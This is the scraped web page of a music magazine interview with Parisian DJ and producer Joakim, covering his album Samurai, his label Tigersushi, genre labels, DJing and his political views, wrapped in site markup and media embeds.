	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">EXCLUSIVE INTERVIEW: 5 Minutes With… Joakim</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-5-minutes-with-joakim%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=EXCLUSIVE%20INTERVIEW%3A%205%20Minutes%20With%E2%80%A6%20Joakim%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-5-minutes-with-joakim%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-17996 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-electronic-music tag-exclusive-interview tag-joakim tag-paris tag-samurai tag-tigersushi">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="710" height="710" src="https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai.jpg 710w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-150x150.jpg 150w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-500x500.jpg 500w" sizes="(max-width: 710px) 100vw, 710px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">6 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">EXCLUSIVE INTERVIEW: 5 Minutes With… Joakim</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-5-minutes-with-joakim%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=EXCLUSIVE%20INTERVIEW%3A%205%20Minutes%20With%E2%80%A6%20Joakim%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-5-minutes-with-joakim%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><strong>Parisian DJ and producer Joakim Bouaziz, who will release a new album, <em>Samurai</em>, on Tigersushi and Because Music on March 17th, is a fiercely independent musician carving out a unique and interesting niche in the electronic music scene. Preview material from Samurai has been promising, highlighting Joakim’s penchant for creatively mixing disparate styles and tones together to create new, exciting listening experiences. A playful video for “Numb”, directed by Adrian Yu, it is a parody of YouTube make-up videos, and sees Joakim straight-facedly telling the viewer that he is going to show them a technique called “numb”, because he “doesn’t really feel [himself] without it.” The video then performs a cheeky, strangely enthralling version of the ‘one-take’ video, as we watch Joakim be made up in full Kabuki ‘war paint’. Meanwhile, the album’s recently-released title track is a laid-back and assured mash-up of traditional Japanese sounds and rhythms and cool, loungy electro. </strong></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" width="100%" height="450" scrolling="no" frameborder="no" src="about:blank" data-lazy-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/308837517&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true"></iframe><noscript><iframe width="100%" height="450" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/308837517&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true"></iframe></noscript></p>
<p><strong>We caught up with the talented Joakim to chat about freedom, Paris, and why DJing to a crowd is better when they’re on ecstasy&#8230;</p>
<p>Do you see yourself as being part of any particular musical scene? Your independence as an artist seems quite important to you…</strong></p>
<p>Yes, independence is freedom and I&#8217;m obsessed with freedom. So it&#8217;s quite hard for me to feel attached to a scene. At one point when I started making music I was being associated with the Nu Jazz scene from the late 90s/early 2000s, and that freaked me out. Although I liked some of the early stuff from that scene, being labeled felt like a little death to me, as if i was told &#8220;Okay, that&#8217;s who you are and here&#8217;s what you&#8217;re supposed to do.&#8221; But I want to try so many things, so I run away from tags as much as I can, sometimes to my big disadvantage because the way this &#8220;industry&#8221; works (like all other industries in our late capitalist system) is that you need things clearly labeled to be marketed, and it doesn&#8217;t work so well with me. People who don&#8217;t know me well always wonder what&#8217;s my deal.</p>
<p><strong>Do genre labels mean anything to you, in terms of composition? You cite such a wide range of influences &#8211; from electro to soul, funk, even Delta blues and traditional Japanese music &#8211; do you feel like these sounds belong &#8216;in boxes&#8217;, or do you enjoy mixing them together more freely?</strong></p>
<p>I understand the need for genre labels as a way to sort music out, create a map, be able to communicate with others, I use these terms a lot, I also invent genres for my DJ music library, tagging music is a big part of the DJ process now with USB sticks. But having genres doesn&#8217;t mean they can&#8217;t be mixed: as a matter of fact, every genre is the result of a mix, even the most ancient traditional music styles come from a mix of various influences and transformations. Also, every genre has its own musical qualities, and conveys its own specific emotions, philosophy and references. My goal is to try to create new languages through combinations, new genres through those mixes &#8211; a bit like an alchemist. </p>
<p><strong>Jean-Michel Jarre once said, “I would say that rock and roll was born in America and invaded the world. And electronic music was born in Europe and invaded the world.&#8221; What are your thoughts on this statement, especially as an artist who has worked and produced in New York?</strong></p>
<p>Hmm, I&#8217;m not super convinced by that&#8230; Maybe it&#8217;s a way for him to say, &#8220;I invented electronic music!&#8221; There was a lot of early electronic experimentation in the US in the 50s, in the radiophonic labs, and you had Don Buchla of Moog create one of the first modular voltage-controlled synthesizers. You had Silver Apples in the 60s. Of course, in Europe, Kraftwerk made electronic music mainstream for the first time probably (and also created this whole imagery around it, to go back to my first point about marketing&#8230;), and therefore you have this idea that it started in Europe but I think the truth is way more complicated than that.</p>
<p><strong>Tell us a bit about what motivated you to start Tigersushi, and what you hope it will someday be remembered for.</strong></p>
<p>I started Tigersushi because I didn&#8217;t think I could make a living from only making music. It wasn&#8217;t a label in the beginning, by the way &#8211; it was an attempt to do Discogs + Spotify like 20 years ago. It was supposed to make me a millionaire, but I totally failed… But then it became a label and I kept doing it until now because I love interacting with other musicians and discovering new talents, and it also provides a channel for my own releases if I want it. I don&#8217;t need to wait for another label to tell me what I can do.</p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" width="100%" height="450" scrolling="no" frameborder="no" src="about:blank" data-lazy-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/310165956&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true"></iframe><noscript><iframe width="100%" height="450" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/310165956&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true"></iframe></noscript></p>
<p><strong>You once said in an interview that, when you DJ, you &#8220;like a crowd on ecstasy.&#8221; For those who have never performed as a DJ &#8211; or maybe for those who do not appreciate what good DJs really do &#8211; can you try to describe the challenge to our readers? What must the DJ get right to create magic in the crowd?</strong></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-83067" class="block-wrap-native block-wrap block-wrap-23 block-css-83067 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="83067" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-26855 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-bob-dylan tag-singer" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-emma-swift/" class="mask-img"><img decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2020/07/EmmaSwift5-by-Autumn-Dozier-800-x-534-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2020/07/EmmaSwift5-by-Autumn-Dozier-800-x-534-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2020/07/EmmaSwift5-by-Autumn-Dozier-800-x-534-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2020/07/EmmaSwift5-by-Autumn-Dozier-800-x-534-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2020/07/EmmaSwift5-by-Autumn-Dozier-800-x-534-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2020/07/EmmaSwift5-by-Autumn-Dozier-800-x-534-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2020/07/EmmaSwift5-by-Autumn-Dozier-800-x-534-150x150.jpg 150w, https://theplayground.co.uk/wp-content/uploads/2020/07/EmmaSwift5-by-Autumn-Dozier-800-x-534-500x500.jpg 500w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-emma-swift/">Interview: Five Minutes with Emma Swift</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2020-07-20T07:31:28+01:00">July 20, 2020</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2020-07-20T07:31:28+01:00">July 20, 2020</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="26855"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p>Yeah, I said that because one important thing, when you&#8217;re in the crowd, is to let go and dive into the music without the self-consciousness filter &#8211; without thinking too much about &#8220;Do I like this?&#8221; &#8220;What is this music?&#8221; &#8220;How should I dance?&#8221; &#8220;How do I look?&#8221; etc. Somehow, certain drugs can help get to that stage by increasing the thrill of the senses, although I think you can reach that state without any drugs. I don&#8217;t do drugs, but when I play to a dance floor on ecstasy I can feel it, like I&#8217;m with them. As the DJ, you&#8217;re like a chairman, you&#8217;re there to guide people through a journey, but they have to agree to come with you, so you also need to take their hand and lead them through the first steps of that path. Then, if the DJ is good and they have a connection with the crowd, you can go almost wherever you want with the music.That&#8217;s how I see it. It&#8217;s all about communicating with the crowd, in both directions. Some DJs are just playing for themselves, not paying attention to the crowd and some other DJs only play to please the crowd. Both approaches are wrong. When you get into that symbiotic state with the crowd, it&#8217;s totally magical.</p>
<p><strong>There is (or at least used to be) a culture in Paris of writers, musicians, philosophers, etc. having strong voices in society. Do you feel as though your music is &#8216;saying something&#8217;?  Do you think that musicians should add their voices to social conversations?</strong></p>
<p>I don&#8217;t think my music is saying something on a political level per se, but I want to believe that my political statement comes through my practice. I believe in everyday life resistance, the way you live and work are incremental means of society changes. I try not to compromise, do things my way, totally independently, not listening to the sirens of marketing and easy success. I recognise being able to do this is also a privilege. I believe that by just being true to your art, you are having a voice in society. Then, when an artist becomes famous, you have a lot of people who follow them on social media and that&#8217;s also a space where they can have a voice, be an amplifier of what they believe in. It doesn&#8217;t mean it all has to be in the music.</p>
<p><strong>Finally, how are you feeling about 2017? How do you think musicians will be affected by the confusion and political upheaval that the world is currently experiencing?</strong></p>
<p>Definitely, we live in extremely confusing times. I think it&#8217;s a big turning point, there&#8217;s a decay of the Western world coinciding with the ever-growing globalism and instant &#8220;information&#8221; overflow that creates extreme reactions, confusion, frustration, and as a result everything is getting super polarised. I live in New York City, and every time I look at the media or Twitter I get so angry and literally scared, especially as a foreigner. I&#8217;m only hoping that this deep crisis will have positive consequences and that no one will give up resisting the bigotry and idiocracy taking over the Western world. Few things scare me more than stupidity and ignorance. Musicians should be the voice of tolerance, inclusion, multiculturalism, truth and the fight against simplification, because music is probably the most culturally mixed and universal medium in art.</p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" width="560" height="315" src="about:blank" data-lazy-src="https://www.youtube.com/embed/6s6o-7UR6Nc" frameborder="0" allowfullscreen></iframe><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/6s6o-7UR6Nc" frameborder="0" allowfullscreen></iframe></noscript></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-joakim/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="17996"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
